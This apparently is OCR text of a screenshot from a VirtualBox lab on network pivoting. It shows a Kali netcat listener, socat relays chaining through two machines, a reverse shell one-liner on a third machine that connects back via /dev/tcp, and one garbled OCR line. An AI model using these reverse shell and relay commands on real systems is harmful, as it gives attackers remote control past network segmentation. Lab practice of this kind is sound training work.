 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 446
listening on [any] 446 ...
connect to [10.10.10.12] from (UNKNOWN) [10.10.10.13] 41448
$
Maquina1 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@maquina1:/home/maquina1# ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.13  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::a00:27ff:fecc:e363  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:cc:e3:63  txqueuelen 1000  (Ethernet)
        RX packets 8  bytes 2760 (2.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 17  bytes 2410 (2.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
enp0s8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 20.20.20.13  netmask 255.255.255.0  broadcast 20.20.20.255
        inet6 fe80::a00:27ff:fe8d:8692  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:8d:86:92  txqueuelen 1000  (Ethernet)
        RX packets 8  bytes 3160 (3.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7  bytes 1110 (1.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 84  bytes 6284 (6.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 84  bytes 6284 (6.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@maquina1:/home/maquina1# ls
chisel  socat
root@maquina1:/home/maquina1# ./socat tcp-l:2222,fork,reuseaddr tcp:10.10.10.12:446
Maquina 2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
maquina2@maquina2:~$ ./socat tcp-l:2222,fork,reuseaddr tcp:20.20.20.13:2222
maquina2@maquina2:~$ sh -
/4444 0>&1
^[[C
Maquina 3 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
maquina3@maquina3:~$ sh -i >& /dev/tcp/30.30.30.9/2222 0>&1